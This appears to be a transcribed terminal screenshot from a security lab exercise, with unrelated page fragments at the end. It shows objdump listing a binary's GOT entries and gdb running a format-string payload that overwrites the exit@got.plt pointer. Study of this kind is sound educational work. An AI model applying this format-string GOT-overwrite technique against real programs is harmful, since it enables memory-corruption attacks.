 drupal — debian@debian11: ~/127/ED204 — ssh debian@172.16.123.130 — 96×28
(gdb) q
debian@debian11:~/127/ED204$ objdump -R ED204
ED204:     file format elf32-i386
DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049ffc R_386_GLOB_DAT    __gmon_start__
0804a00c R_386_JUMP_SLOT   printf@GLIBC_2.0
0804a010 R_386_JUMP_SLOT   strcpy@GLIBC_2.0
0804a014 R_386_JUMP_SLOT   exit@GLIBC_2.0
0804a018 R_386_JUMP_SLOT   __libc_start_main@GLIBC_2.0
0804a01c R_386_JUMP_SLOT   putchar@GLIBC_2.0
debian@debian11:~/127/ED204$ gdb -q ED204
Reading symbols from ED204...
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>:       0x08048366
(gdb) run $'\x14\xa0\x04\x08%x%x%x%n'
Starting program: /home/debian/127/ED204/ED204 $'\x14\xa0\x04\x08%x%x%x%n'
ffffd71b080484b5
Program received signal SIGSEGV, Segmentation fault.
0x00000014 in ?? ()
(gdb) x/1x 0x0804a014
0x804a014 <exit@got.plt>:       0x00000014
(gdb) exi
H 2: Windows 2016 Server Virtual Machine (not recommended) 15
InfoSec
Decoded